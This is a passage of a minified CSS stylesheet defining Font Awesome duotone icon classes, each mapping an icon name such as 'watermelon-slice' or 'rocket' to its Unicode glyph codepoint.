ist-ul:after,.fad.fa-list-dots:after,.fad.fa-list-ul:after{content:"\f0ca\f0ca"}.fa-duotone.fa-hand-holding-magic:after,.fad.fa-hand-holding-magic:after{content:"\f6e5\f6e5"}.fa-duotone.fa-watermelon-slice:after,.fad.fa-watermelon-slice:after{content:"\e337\e337"}.fa-duotone.fa-circle-ellipsis:after,.fad.fa-circle-ellipsis:after{content:"\e10a\e10a"}.fa-duotone.fa-school-lock:after,.fad.fa-school-lock:after{content:"\e56f\e56f"}.fa-duotone.fa-tower-cell:after,.fad.fa-tower-cell:after{content:"\e585\e585"}.fa-duotone.fa-sd-cards:after,.fad.fa-sd-cards:after{content:"\e240\e240"}.fa-duotone.fa-jug-bottle:after,.fad.fa-jug-bottle:after{content:"\e5fb\e5fb"}.fa-duotone.fa-down-long:after,.fa-duotone.fa-long-arrow-alt-down:after,.fad.fa-down-long:after,.fad.fa-long-arrow-alt-down:after{content:"\f309\f309"}.fa-duotone.fa-envelopes:after,.fad.fa-envelopes:after{content:"\e170\e170"}.fa-duotone.fa-phone-office:after,.fad.fa-phone-office:after{content:"\f67d\f67d"}.fa-duotone.fa-ranking-star:after,.fad.fa-ranking-star:after{content:"\e561\e561"}.fa-duotone.fa-chess-king:after,.fad.fa-chess-king:after{content:"\f43f\f43f"}.fa-duotone.fa-nfc-pen:after,.fad.fa-nfc-pen:after{content:"\e1fa\e1fa"}.fa-duotone.fa-person-harassing:after,.fad.fa-person-harassing:after{content:"\e549\e549"}.fa-duotone.fa-magnifying-glass-play:after,.fad.fa-magnifying-glass-play:after{content:"\e660\e660"}.fa-duotone.fa-hat-winter:after,.fad.fa-hat-winter:after{content:"\f7a8\f7a8"}.fa-duotone.fa-brazilian-real-sign:after,.fad.fa-brazilian-real-sign:after{content:"\e46c\e46c"}.fa-duotone.fa-landmark-alt:after,.fa-duotone.fa-landmark-dome:after,.fad.fa-landmark-alt:after,.fad.fa-landmark-dome:after{content:"\f752\f752"}.fa-duotone.fa-bone-break:after,.fad.fa-bone-break:after{content:"\f5d8\f5d8"}.fa-duotone.fa-arrow-up:after,.fad.fa-arrow-up:after{content:"\f062\f062"}.fa-duotone.fa-down-from-dotted-line:after,.fad.fa-down-from-dotted-line:after{content:"\e407\e407"}.fa-duotone.fa-television:after,.fa-duotone.fa-tv-alt:after,.fa-duotone.fa-tv:after,.fad.fa-television:after,.fad.fa-tv-alt:after,.fad.fa-tv:after{content:"\f26c\f26c"}.fa-duotone.fa-border-left:after,.fad.fa-border-left:after{content:"\f84f\f84f"}.fa-duotone.fa-circle-divide:after,.fad.fa-circle-divide:after{content:"\e106\e106"}.fa-duotone.fa-shrimp:after,.fad.fa-shrimp:after{content:"\e448\e448"}.fa-duotone.fa-list-check:after,.fa-duotone.fa-tasks:after,.fad.fa-list-check:after,.fad.fa-tasks:after{content:"\f0ae\f0ae"}.fa-duotone.fa-diagram-subtask:after,.fad.fa-diagram-subtask:after{content:"\e479\e479"}.fa-duotone.fa-jug-detergent:after,.fad.fa-jug-detergent:after{content:"\e519\e519"}.fa-duotone.fa-circle-user:after,.fa-duotone.fa-user-circle:after,.fad.fa-circle-user:after,.fad.fa-user-circle:after{content:"\f2bd\f2bd"}.fa-duotone.fa-square-y:after,.fad.fa-square-y:after{content:"\e287\e287"}.fa-duotone.fa-user-doctor-hair:after,.fad.fa-user-doctor-hair:after{content:"\e458\e458"}.fa-duotone.fa-planet-ringed:after,.fad.fa-planet-ringed:after{content:"\e020\e020"}.fa-duotone.fa-mushroom:after,.fad.fa-mushroom:after{content:"\e425\e425"}.fa-duotone.fa-user-shield:after,.fad.fa-user-shield:after{content:"\f505\f505"}.fa-duotone.fa-megaphone:after,.fad.fa-megaphone:after{content:"\f675\f675"}.fa-duotone.fa-wreath-laurel:after,.fad.fa-wreath-laurel:after{content:"\e5d2\e5d2"}.fa-duotone.fa-circle-exclamation-check:after,.fad.fa-circle-exclamation-check:after{content:"\e10d\e10d"}.fa-duotone.fa-wind:after,.fad.fa-wind:after{content:"\f72e\f72e"}.fa-duotone.fa-box-dollar:after,.fa-duotone.fa-box-usd:after,.fad.fa-box-dollar:after,.fad.fa-box-usd:after{content:"\f4a0\f4a0"}.fa-duotone.fa-car-burst:after,.fa-duotone.fa-car-crash:after,.fad.fa-car-burst:after,.fad.fa-car-crash:after{content:"\f5e1\f5e1"}.fa-duotone.fa-y:after,.fad.fa-y:after{content:"\59\59"}.fa-duotone.fa-user-headset:after,.fad.fa-user-headset:after{content:"\f82d\f82d"}.fa-duotone.fa-arrows-retweet:after,.fa-duotone.fa-retweet-alt:after,.fad.fa-arrows-retweet:after,.fad.fa-retweet-alt:after{content:"\f361\f361"}.fa-duotone.fa-person-snowboarding:after,.fa-duotone.fa-snowboarding:after,.fad.fa-person-snowboarding:after,.fad.fa-snowboarding:after{content:"\f7ce\f7ce"}.fa-duotone.fa-chevron-square-right:after,.fa-duotone.fa-square-chevron-right:after,.fad.fa-chevron-square-right:after,.fad.fa-square-chevron-right:after{content:"\f32b\f32b"}.fa-duotone.fa-lacrosse-stick-ball:after,.fad.fa-lacrosse-stick-ball:after{content:"\e3b6\e3b6"}.fa-duotone.fa-shipping-fast:after,.fa-duotone.fa-truck-fast:after,.fad.fa-shipping-fast:after,.fad.fa-truck-fast:after{content:"\f48b\f48b"}.fa-duotone.fa-user-magnifying-glass:after,.fad.fa-user-magnifying-glass:after{content:"\e5c5\e5c5"}.fa-duotone.fa-star-sharp:after,.fad.fa-star-sharp:after{content:"\e28b\e28b"}.fa-duotone.fa-comment-heart:after,.fad.fa-comment-heart:after{content:"\e5c8\e5c8"}.fa-duotone.fa-circle-1:after,.fad.fa-circle-1:after{content:"\e0ee\e0ee"}.fa-duotone.fa-circle-star:after,.fa-duotone.fa-star-circle:after,.fad.fa-circle-star:after,.fad.fa-star-circle:after{content:"\e123\e123"}.fa-duotone.fa-fish:after,.fad.fa-fish:after{content:"\f578\f578"}.fa-duotone.fa-cloud-fog:after,.fa-duotone.fa-fog:after,.fad.fa-cloud-fog:after,.fad.fa-fog:after{content:"\f74e\f74e"}.fa-duotone.fa-waffle:after,.fad.fa-waffle:after{content:"\e466\e466"}.fa-duotone.fa-music-alt:after,.fa-duotone.fa-music-note:after,.fad.fa-music-alt:after,.fad.fa-music-note:after{content:"\f8cf\f8cf"}.fa-duotone.fa-hexagon-exclamation:after,.fad.fa-hexagon-exclamation:after{content:"\e417\e417"}.fa-duotone.fa-cart-shopping-fast:after,.fad.fa-cart-shopping-fast:after{content:"\e0dc\e0dc"}.fa-duotone.fa-object-union:after,.fad.fa-object-union:after{content:"\e49f\e49f"}.fa-duotone.fa-user-graduate:after,.fad.fa-user-graduate:after{content:"\f501\f501"}.fa-duotone.fa-starfighter:after,.fad.fa-starfighter:after{content:"\e037\e037"}.fa-duotone.fa-adjust:after,.fa-duotone.fa-circle-half-stroke:after,.fad.fa-adjust:after,.fad.fa-circle-half-stroke:after{content:"\f042\f042"}.fa-duotone.fa-arrow-right-long-to-line:after,.fad.fa-arrow-right-long-to-line:after{content:"\e3d5\e3d5"}.fa-duotone.fa-arrow-square-down:after,.fa-duotone.fa-square-arrow-down:after,.fad.fa-arrow-square-down:after,.fad.fa-square-arrow-down:after{content:"\f339\f339"}.fa-duotone.fa-diamond-half-stroke:after,.fad.fa-diamond-half-stroke:after{content:"\e5b8\e5b8"}.fa-duotone.fa-clapperboard:after,.fad.fa-clapperboard:after{content:"\e131\e131"}.fa-duotone.fa-chevron-square-left:after,.fa-duotone.fa-square-chevron-left:after,.fad.fa-chevron-square-left:after,.fad.fa-square-chevron-left:after{content:"\f32a\f32a"}.fa-duotone.fa-phone-intercom:after,.fad.fa-phone-intercom:after{content:"\e434\e434"}.fa-duotone.fa-chain-horizontal:after,.fa-duotone.fa-link-horizontal:after,.fad.fa-chain-horizontal:after,.fad.fa-link-horizontal:after{content:"\e1cb\e1cb"}.fa-duotone.fa-mango:after,.fad.fa-mango:after{content:"\e30f\e30f"}.fa-duotone.fa-music-alt-slash:after,.fa-duotone.fa-music-note-slash:after,.fad.fa-music-alt-slash:after,.fad.fa-music-note-slash:after{content:"\f8d0\f8d0"}.fa-duotone.fa-circle-radiation:after,.fa-duotone.fa-radiation-alt:after,.fad.fa-circle-radiation:after,.fad.fa-radiation-alt:after{content:"\f7ba\f7ba"}.fa-duotone.fa-face-tongue-sweat:after,.fad.fa-face-tongue-sweat:after{content:"\e39e\e39e"}.fa-duotone.fa-globe-stand:after,.fad.fa-globe-stand:after{content:"\f5f6\f5f6"}.fa-duotone.fa-baseball-ball:after,.fa-duotone.fa-baseball:after,.fad.fa-baseball-ball:after,.fad.fa-baseball:after{content:"\f433\f433"}.fa-duotone.fa-circle-p:after,.fad.fa-circle-p:after{content:"\e11a\e11a"}.fa-duotone.fa-award-simple:after,.fad.fa-award-simple:after{content:"\e0ab\e0ab"}.fa-duotone.fa-jet-fighter-up:after,.fad.fa-jet-fighter-up:after{content:"\e518\e518"}.fa-duotone.fa-diagram-project:after,.fa-duotone.fa-project-diagram:after,.fad.fa-diagram-project:after,.fad.fa-project-diagram:after{content:"\f542\f542"}.fa-duotone.fa-pedestal:after,.fad.fa-pedestal:after{content:"\e20d\e20d"}.fa-duotone.fa-chart-pyramid:after,.fad.fa-chart-pyramid:after{content:"\e0e6\e0e6"}.fa-duotone.fa-sidebar:after,.fad.fa-sidebar:after{content:"\e24e\e24e"}.fa-duotone.fa-frosty-head:after,.fa-duotone.fa-snowman-head:after,.fad.fa-frosty-head:after,.fad.fa-snowman-head:after{content:"\f79b\f79b"}.fa-duotone.fa-copy:after,.fad.fa-copy:after{content:"\f0c5\f0c5"}.fa-duotone.fa-burger-glass:after,.fad.fa-burger-glass:after{content:"\e0ce\e0ce"}.fa-duotone.fa-volume-mute:after,.fa-duotone.fa-volume-times:after,.fa-duotone.fa-volume-xmark:after,.fad.fa-volume-mute:after,.fad.fa-volume-times:after,.fad.fa-volume-xmark:after{content:"\f6a9\f6a9"}.fa-duotone.fa-hand-sparkles:after,.fad.fa-hand-sparkles:after{content:"\e05d\e05d"}.fa-duotone.fa-bars-filter:after,.fad.fa-bars-filter:after{content:"\e0ad\e0ad"}.fa-duotone.fa-paintbrush-pencil:after,.fad.fa-paintbrush-pencil:after{content:"\e206\e206"}.fa-duotone.fa-party-bell:after,.fad.fa-party-bell:after{content:"\e31a\e31a"}.fa-duotone.fa-user-vneck-hair:after,.fad.fa-user-vneck-hair:after{content:"\e462\e462"}.fa-duotone.fa-jack-o-lantern:after,.fad.fa-jack-o-lantern:after{content:"\f30e\f30e"}.fa-duotone.fa-grip-horizontal:after,.fa-duotone.fa-grip:after,.fad.fa-grip-horizontal:after,.fad.fa-grip:after{content:"\f58d\f58d"}.fa-duotone.fa-share-from-square:after,.fa-duotone.fa-share-square:after,.fad.fa-share-from-square:after,.fad.fa-share-square:after{content:"\f14d\f14d"}.fa-duotone.fa-keynote:after,.fad.fa-keynote:after{content:"\f66c\f66c"}.fa-duotone.fa-child-combatant:after,.fa-duotone.fa-child-rifle:after,.fad.fa-child-combatant:after,.fad.fa-child-rifle:after{content:"\e4e0\e4e0"}.fa-duotone.fa-gun:after,.fad.fa-gun:after{content:"\e19b\e19b"}.fa-duotone.fa-phone-square:after,.fa-duotone.fa-square-phone:after,.fad.fa-phone-square:after,.fad.fa-square-phone:after{content:"\f098\f098"}.fa-duotone.fa-hat-beach:after,.fad.fa-hat-beach:after{content:"\e606\e606"}.fa-duotone.fa-add:after,.fa-duotone.fa-plus:after,.fad.fa-add:after,.fad.fa-plus:after{content:"\2b\2b"}.fa-duotone.fa-expand:after,.fad.fa-expand:after{content:"\f065\f065"}.fa-duotone.fa-computer:after,.fad.fa-computer:after{content:"\e4e5\e4e5"}.fa-duotone.fa-fort:after,.fad.fa-fort:after{content:"\e486\e486"}.fa-duotone.fa-cloud-check:after,.fad.fa-cloud-check:after{content:"\e35c\e35c"}.fa-duotone.fa-close:after,.fa-duotone.fa-multiply:after,.fa-duotone.fa-remove:after,.fa-duotone.fa-times:after,.fa-duotone.fa-xmark:after,.fad.fa-close:after,.fad.fa-multiply:after,.fad.fa-remove:after,.fad.fa-times:after,.fad.fa-xmark:after{content:"\f00d\f00d"}.fa-duotone.fa-face-smirking:after,.fad.fa-face-smirking:after{content:"\e397\e397"}.fa-duotone.fa-arrows-up-down-left-right:after,.fa-duotone.fa-arrows:after,.fad.fa-arrows-up-down-left-right:after,.fad.fa-arrows:after{content:"\f047\f047"}.fa-duotone.fa-chalkboard-teacher:after,.fa-duotone.fa-chalkboard-user:after,.fad.fa-chalkboard-teacher:after,.fad.fa-chalkboard-user:after{content:"\f51c\f51c"}.fa-duotone.fa-rhombus:after,.fad.fa-rhombus:after{content:"\e23b\e23b"}.fa-duotone.fa-claw-marks:after,.fad.fa-claw-marks:after{content:"\f6c2\f6c2"}.fa-duotone.fa-peso-sign:after,.fad.fa-peso-sign:after{content:"\e222\e222"}.fa-duotone.fa-face-smile-tongue:after,.fad.fa-face-smile-tongue:after{content:"\e394\e394"}.fa-duotone.fa-cart-circle-xmark:after,.fad.fa-cart-circle-xmark:after{content:"\e3f4\e3f4"}.fa-duotone.fa-building-shield:after,.fad.fa-building-shield:after{content:"\e4d8\e4d8"}.fa-duotone.fa-circle-phone-flip:after,.fa-duotone.fa-phone-circle-alt:after,.fad.fa-circle-phone-flip:after,.fad.fa-phone-circle-alt:after{content:"\e11c\e11c"}.fa-duotone.fa-baby:after,.fad.fa-baby:after{content:"\f77c\f77c"}.fa-duotone.fa-users-line:after,.fad.fa-users-line:after{content:"\e592\e592"}.fa-duotone.fa-quote-left-alt:after,.fa-duotone.fa-quote-left:after,.fad.fa-quote-left-alt:after,.fad.fa-quote-left:after{content:"\f10d\f10d"}.fa-duotone.fa-tractor:after,.fad.fa-tractor:after{content:"\f722\f722"}.fa-duotone.fa-key-skeleton:after,.fad.fa-key-skeleton:after{content:"\f6f3\f6f3"}.fa-duotone.fa-trash-arrow-up:after,.fa-duotone.fa-trash-restore:after,.fad.fa-trash-arrow-up:after,.fad.fa-trash-restore:after{content:"\f829\f829"}.fa-duotone.fa-arrow-down-up-lock:after,.fad.fa-arrow-down-up-lock:after{content:"\e4b0\e4b0"}.fa-duotone.fa-arrow-down-to-bracket:after,.fad.fa-arrow-down-to-bracket:after{content:"\e094\e094"}.fa-duotone.fa-lines-leaning:after,.fad.fa-lines-leaning:after{content:"\e51e\e51e"}.fa-duotone.fa-square-q:after,.fad.fa-square-q:after{content:"\e27b\e27b"}.fa-duotone.fa-ruler-combined:after,.fad.fa-ruler-combined:after{content:"\f546\f546"}.fa-duotone.fa-icons-alt:after,.fa-duotone.fa-symbols:after,.fad.fa-icons-alt:after,.fad.fa-symbols:after{content:"\f86e\f86e"}.fa-duotone.fa-copyright:after,.fad.fa-copyright:after{content:"\f1f9\f1f9"}.fa-duotone.fa-flask-gear:after,.fad.fa-flask-gear:after{content:"\e5f1\e5f1"}.fa-duotone.fa-highlighter-line:after,.fad.fa-highlighter-line:after{content:"\e1af\e1af"}.fa-duotone.fa-bracket-left:after,.fa-duotone.fa-bracket-square:after,.fa-duotone.fa-bracket:after,.fad.fa-bracket-left:after,.fad.fa-bracket-square:after,.fad.fa-bracket:after{content:"\5b\5b"}.fa-duotone.fa-island-tree-palm:after,.fa-duotone.fa-island-tropical:after,.fad.fa-island-tree-palm:after,.fad.fa-island-tropical:after{content:"\f811\f811"}.fa-duotone.fa-arrow-from-left:after,.fa-duotone.fa-arrow-right-from-line:after,.fad.fa-arrow-from-left:after,.fad.fa-arrow-right-from-line:after{content:"\f343\f343"}.fa-duotone.fa-h2:after,.fad.fa-h2:after{content:"\f314\f314"}.fa-duotone.fa-equals:after,.fad.fa-equals:after{content:"\3d\3d"}.fa-duotone.fa-cake-slice:after,.fa-duotone.fa-shortcake:after,.fad.fa-cake-slice:after,.fad.fa-shortcake:after{content:"\e3e5\e3e5"}.fa-duotone.fa-building-magnifying-glass:after,.fad.fa-building-magnifying-glass:after{content:"\e61c\e61c"}.fa-duotone.fa-peanut:after,.fad.fa-peanut:after{content:"\e430\e430"}.fa-duotone.fa-wrench-simple:after,.fad.fa-wrench-simple:after{content:"\e2d1\e2d1"}.fa-duotone.fa-blender:after,.fad.fa-blender:after{content:"\f517\f517"}.fa-duotone.fa-teeth:after,.fad.fa-teeth:after{content:"\f62e\f62e"}.fa-duotone.fa-tally-2:after,.fad.fa-tally-2:after{content:"\e295\e295"}.fa-duotone.fa-ils:after,.fa-duotone.fa-shekel-sign:after,.fa-duotone.fa-shekel:after,.fa-duotone.fa-sheqel-sign:after,.fa-duotone.fa-sheqel:after,.fad.fa-ils:after,.fad.fa-shekel-sign:after,.fad.fa-shekel:after,.fad.fa-sheqel-sign:after,.fad.fa-sheqel:after{content:"\f20b\f20b"}.fa-duotone.fa-cars:after,.fad.fa-cars:after{content:"\f85b\f85b"}.fa-duotone.fa-axe-battle:after,.fad.fa-axe-battle:after{content:"\f6b3\f6b3"}.fa-duotone.fa-user-hair-long:after,.fad.fa-user-hair-long:after{content:"\e45b\e45b"}.fa-duotone.fa-map:after,.fad.fa-map:after{content:"\f279\f279"}.fa-duotone.fa-arrow-left-from-arc:after,.fad.fa-arrow-left-from-arc:after{content:"\e615\e615"}.fa-duotone.fa-file-circle-info:after,.fad.fa-file-circle-info:after{content:"\e493\e493"}.fa-duotone.fa-face-disappointed:after,.fad.fa-face-disappointed:after{content:"\e36f\e36f"}.fa-duotone.fa-lasso-sparkles:after,.fad.fa-lasso-sparkles:after{content:"\e1c9\e1c9"}.fa-duotone.fa-clock-eleven:after,.fad.fa-clock-eleven:after{content:"\e347\e347"}.fa-duotone.fa-rocket:after,.fad.fa-rocket:after{content:"\f135\f135"}.fa-duotone.fa-siren-on:after,.fad.fa-siren-on:after{content:"\e02e\e02e"}.fa-duotone.fa-clock-ten:after,.fad.fa-clock-ten:after{content:"\e354\e354"}.fa-duotone.fa-candle-holder:after,.fad.fa-candle-holder:after{content:"\f6bc\f6bc"}.fa-duotone.fa-video-arrow-down-left:after,.fad.fa-video-arrow-down-left:after{content:"\e2c8\e2c8"}.fa-duotone.fa-photo-film:after,.fa-duotone.fa-photo-video:after,.fad.fa-photo-film:after,.fad.fa-photo-video:after{content:"\f87c\f87c"}.fa-duotone.fa-floppy-disk-circle-arrow-right:after,.fa-duotone.fa-save-circle-arrow-right:after,.fad.fa-floppy-disk-circle-arrow-right:after,.fad.fa-save-circle-arrow-right:after{content:"\e180\e180"}.fa-duotone.fa-folder-minus:after,.fad.fa-folder-minus:after{content:"\f65d\f65d"}.fa-duotone.fa-planet-moon:after,.fad.fa-planet-moon:after{content:"\e01f\e01f"}.fa-duotone.fa-face-eyes-xmarks:after,.fad.fa-face-eyes-xmarks:after{content:"\e374\e374"}.fa-duotone.fa-chart-scatter:after,.fad.fa-chart-scatter:after{content:"\f7ee\f7ee"}.fa-duotone.fa-display-arrow-down:after,.fad.fa-display-arrow-down:after{content:"\e164\e164"}.fa-duotone.fa-store:after,.fad.fa-store:after{content:"\f54e\f54e"}.fa-duotone.fa-arrow-trend-up:after,.fad.fa-arrow-trend-up:after{content:"\e098\e098"}.fa-duotone.fa-plug-circle-minus:after,.fad.fa-plug-circle-minus:after{content:"\e55e\e55e"}.fa-duotone.fa-olive-branch:after,.fad.fa-olive-branch:after{content:"\e317\e317"}.fa-duotone.fa-angle:after,.fad.fa-angle:after{content:"\e08c\e08c"}.fa-duotone.fa-vacuum-robot:after,.fad.fa-vacuum-robot:after{content:"\e04e\e04e"}.fa-duotone.fa-sign-hanging:after,.fa-duotone.fa-sign:after,.fad.fa-sign-hanging:after,.fad.fa-sign:after{content:"\f4d9\f4d9"}.fa-duotone.fa-square-divide:after,.fad.fa-square-divide:after{content:"\e26a\e26a"}.fa-duotone.fa-folder-check:after,.fad.fa-folder-check:after{content:"\e64e\e64e"}.fa-duotone.fa-signal-stream-slash:after,.fad.fa-signal-stream-slash:after{content:"\e250\e250"}.fa-duotone.fa-bezier-curve:after,.fad.fa-bezier-curve:after{content:"\f55b\f55b"}.fa-duotone.fa-eye-dropper-half:after,.fad.fa-eye-dropper-half:after{content:"\e173\e173"}.fa-duotone.fa-store-lock:after,.fad.fa-store-lock:after{content:"\e4a6\e4a6"}.fa-duotone.fa-bell-slash:after,.fad.fa-bell-slash:after{content:"\f1f6\f1f6"}.fa-duotone.fa-cloud-bolt-sun:after,.fa-duotone.fa-thunderstorm-sun:after,.fad.fa-cloud-bolt-sun:after,.fad.fa-thunderstorm-sun:after{content:"\f76e\f76e"}.fa-duotone.fa-camera-slash:after,.fad.fa-camera-slash:after{content:"\e0d9\e0d9"}.fa-duotone.fa-comment-quote:after,.fad.fa-comment-quote:after{content:"\e14c\e14c"}.fa-duotone.fa-tablet-android:after,.fa-duotone.fa-tablet:after,.fad.fa-tablet-android:after,.fad.fa-tablet:after{content:"\f3fb\f3fb"}.fa-duotone.fa-school-flag:after,.fad.fa-school-flag:after{content:"\e56e\e56e"}.fa-duotone.fa-message-code:after,.fad.fa-message-code:after{content:"\e1df\e1df"}.fa-duotone.fa-glass-half-empty:after,.fa-duotone.fa-glass-half-full:after,.fa-duotone.fa-glass-half:after,.fad.fa-glass-half-empty:after,.fad.fa-glass-half-full:after,.fad.fa-glass-half:after{content:"\e192\e192"}.fa-duotone.fa-fill:after,.fad.fa-fill:after{content:"\f575\f575"}.fa-duotone.fa-comment-alt-minus:after,.fa-duotone.fa-message-minus:after,.fad.fa-comment-alt-minus:after,.fad.fa-message-minus:after{content:"\f4a7\f4a7"}.fa-duotone.fa-angle-up:after,.fad.fa-angle-up:after{content:"\f106\f106"}.fa-duotone.fa-dinosaur:after,.fad.fa-dinosaur:after{content:"\e5fe\e5fe"}.fa-duotone.fa-drumstick-bite:after,.fad.fa-drumstick-bite:after{content:"\f6d7\f6d7"}.fa-duotone.fa-chain-horizontal-slash:after,.fa-duotone.fa-link-horizontal-slash:after,.fad.fa-chain-horizontal-slash:after,.fad.fa-link-horizontal-slash:after{content:"\e1cc\e1cc"}.fa-duotone.fa-holly-berry:after,.fad.fa-holly-berry:after{content:"\f7aa\f7aa"}.fa-duotone.fa-nose:after,.fad.fa-nose:after{content:"\e5bd\e5bd"}.fa-duotone.fa-arrow-left-to-arc:after,.fad.fa-arrow-left-to-arc:after{content:"\e616\e616"}.fa-duotone.fa-chevron-left:after,.fad.fa-chevron-left:after{content:"\f053\f053"}.fa-duotone.fa-bacteria:after,.fad.fa-bacteria:after{content:"\e059\e059"}.fa-duotone.fa-clouds:after,.fad.fa-clouds:after{content:"\f744\f744"}.fa-duotone.fa-money-bill-simple:after,.fad.fa-money-bill-simple:after{content:"\e1f1\e1f1"}.fa-duotone.fa-hand-lizard:after,.fad.fa-hand-lizard:after{content:"\f258\f258"}.fa-duotone.fa-table-pivot:after,.fad.fa-table-pivot:after{content:"\e291\e291"}.fa-duotone.fa-filter-slash:after,.fad.fa-filter-slash:after{content:"\e17d\e17d"}.fa-duotone.fa-trash-can-arrow-turn-left:after,.fa-duotone.fa-trash-can-undo:after,.fa-duotone.fa-trash-undo-alt:after,.fad.fa-trash-can-arrow-turn-left:after,.fad.fa-trash-can-undo:after,.fad.fa-trash-undo-alt:after{content:"\f896\f896"}.fa-duotone.fa-notdef:after,.fad.fa-notdef:after{content:"\e1fe\e1fe"}.fa-duotone.fa-disease:after,.fad.fa-disease:after{content:"\f7fa\f7fa"}.fa-duotone.fa-person-to-door:after,.fad.fa-person-to-door:after{content:"\e433\e433"}.fa-duotone.fa-turntable:after,.fad.fa-turntable:after{content:"\f8e4\f8e4"}.fa-duotone.fa-briefcase-medical:after,.fad.fa-briefcase-medical:after{content:"\f469\f469"}.fa-duotone.fa-genderless:after,.fad.fa-genderless:after{content:"\f22d\f22d"}.fa-duotone.fa-chevron-right:after,.fad.fa-chevron-right:after{content:"\f054\f054"}.fa-duotone.fa-signal-1:after,.fa-duotone.fa-signal-weak:after,.fad.fa-signal-1:after,.fad.fa-signal-weak:after{content:"\f68c\f68c"}.fa-duotone.fa-clock-five:after,.fad.fa-clock-five:after{content:"\e349\e349"}.fa-duotone.fa-retweet:after,.fad.fa-retweet:after{content:"\f079\f079"}.fa-duotone.fa-car-alt:after,.fa-duotone.fa-car-rear:after,.fad.fa-car-alt:after,.fad.fa-car-rear:after{content:"\f5de\f5de"}.fa-duotone.fa-pump-soap:after,.fad.fa-pump-soap:after{content:"\e06b\e06b"}.fa-duotone.fa-computer-classic:after,.fad.fa-computer-classic:after{content:"\f8b1\f8b1"}.fa-duotone.fa-frame:after,.fad.fa-frame:after{content:"\e495\e495"}.fa-duotone.fa-video-slash:after,.fad.fa-video-slash:after{content:"\f4e2\f4e2"}.fa-duotone.fa-battery-2:after,.fa-duotone.fa-battery-quarter:after,.fad.fa-battery-2:after,.fad.fa-battery-quarter:after{content:"\f243\f243"}.fa-duotone.fa-ellipsis-h-alt:after,.fa-duotone.fa-ellipsis-stroke:after,.fad.fa-ellipsis-h-alt:after,.fad.fa-ellipsis-stroke:after{content:"\f39b\f39b"}.fa-duotone.fa-radio:after,.fad.fa-radio:after{content:"\f8d7\f8d7"}.fa-duotone.fa-baby-carriage:after,.fa-duotone.fa-carriage-baby:after,.fad.fa-baby-carriage:after,.fad.fa-carriage-baby:after{content:"\f77d\f77d"}.fa-duotone.fa-face-expressionless:after,.fad.fa-face-expressionless:after{content:"\e373\e373"}.fa-duotone.fa-down-to-dotted-line:after,.fad.fa-down-to-dotted-line:after{content:"\e408\e408"}.fa-duotone.fa-cloud-music:after,.fad.fa-cloud-music:after{content:"\f8ae\f8ae"}.fa-duotone.fa-traffic-light:after,.fad.fa-traffic-light:after{content:"\f637\f637"}.fa-duotone.fa-cloud-minus:after,.fad.fa-cloud-minus:after{content:"\e35d\e35d"}.fa-duotone.fa-thermometer:after,.fad.fa-thermometer:after{content:"\f491\f491"}.fa-duotone.fa-shield-minus:after,.fad.fa-shield-minus:after{content:"\e249\e249"}.fa-duotone.fa-vr-cardboard:after,.fad.fa-vr-cardboard:after{content:"\f729\f729"}.fa-duotone.fa-car-tilt:after,.fad.fa-car-tilt:after{content:"\f5e5\f5e5"}.fa-duotone.fa-gauge-circle-minus:after,.fad.fa-gauge-circle-minus:after{content:"\e497\e497"}.fa-duotone.fa-brightness-low:after,.fad.fa-brightness-low:after{content:"\e0ca\e0ca"}.fa-duotone.fa-hand-middle-finger:after,.fad.fa-hand-middle-finger:after{content:"\f806\f806"}.fa-duotone.fa-percent:after,.fa-duotone.fa-percentage:after,.fad.fa-percent:after,.fad.fa-percentage:after{content:"\25\25"}.fa-duotone.fa-truck-moving:after,.fad.fa-truck-moving:after{content:"\f4df\f4df"}.fa-duotone.fa-glass-water-droplet:after,.fad.fa-glass-water-droplet:after{content:"\e4f5\e4f5"}.fa-duotone.fa-conveyor-belt:after,.fad.fa-conveyor-belt:after{content:"\f46e\f46e"}.fa-duotone.fa-location-check:after,.fa-duotone.fa-map-marker-check:after,.fad.fa-location-check:after,.fad.fa-map-marker-check:after{content:"\f606\f606"}.fa-duotone.fa-coin-vertical:after,.fad.fa-coin-vertical:after{content:"\e3fd\e3fd"}.fa-duotone.fa-display:after,.fad.fa-display:after{content:"\e163\e163"}.fa-duotone.fa-person-sign:after,.fad.fa-person-sign:after{content:"\f757\f757"}.fa-duotone.fa-face-smile:after,.fa-duotone.fa-smile:after,.fad.fa-face-smile:after,.fad.fa-smile:after{content:"\f118\f118"}.fa-duotone.fa-phone-hangup:after,.fad.fa-phone-hangup:after{content:"\e225\e225"}.fa-duotone.fa-signature-slash:after,.fad.fa-signature-slash:after{content:"\e3cb\e3cb"}.fa-duotone.fa-thumb-tack:after,.fa-duotone.fa-thumbtack:after,.fad.fa-thumb-tack:after,.fad.fa-thumbtack:after{content:"\f08d\f08d"}.fa-duotone.fa-wheat-slash:after,.fad.fa-wheat-slash:after{content:"\e339\e339"}.fa-duotone.fa-trophy:after,.fad.fa-trophy:after{content:"\f091\f091"}.fa-duotone.fa-clouds-sun:after,.fad.fa-clouds-sun:after{content:"\f746\f746"}.fa-duotone.fa-person-praying:after,.fa-duotone.fa-pray:after,.fad.fa-person-praying:after,.fad.fa-pray:after{content:"\f683\f683"}.fa-duotone.fa-hammer:after,.fad.fa-hammer:after{content:"\f6e3\f6e3"}.fa-duotone.fa-face-vomit:after,.fad.fa-face-vomit:after{content:"\e3a0\e3a0"}.fa-duotone.fa-speakers:after,.fad.fa-speakers:after{content:"\f8e0\f8e0"}.fa-duotone.fa-teletype-answer:after,.fa-duotone.fa-tty-answer:after,.fad.fa-teletype-answer:after,.fad.fa-tty-answer:after{content:"\e2b9\e2b9"}.fa-duotone.fa-mug-tea-saucer:after,.fad.fa-mug-tea-saucer:after{content:"\e1f5\e1f5"}.fa-duotone.fa-diagram-lean-canvas:after,.fad.fa-diagram-lean-canvas:after{content:"\e156\e156"}.fa-duotone.fa-alt:after,.fad.fa-alt:after{content:"\e08a\e08a"}.fa-duotone.fa-dial-med-high:after,.fa-duotone.fa-dial:after,.fad.fa-dial-med-high:after,.fad.fa-dial:after{content:"\e15b\e15b"}.fa-duotone.fa-hand-peace:after,.fad.fa-hand-peace:after{content:"\f25b\f25b"}.fa-duotone.fa-circle-trash:after,.fa-duotone.fa-trash-circle:after,.fad.fa-circle-trash:after,.fad.fa-trash-circle:after{content:"\e126\e126"}.fa-duotone.fa-rotate:after,.fa-duotone.fa-sync-alt:after,.fad.fa-rotate:after,.fad.fa-sync-alt:after{content:"\f2f1\f2f1"}.fa-duotone.fa-circle-quarters:after,.fad.fa-circle-quarters:after{content:"\e3f8\e3f8"}.fa-duotone.fa-spinner:after,.fad.fa-spinner:after{content:"\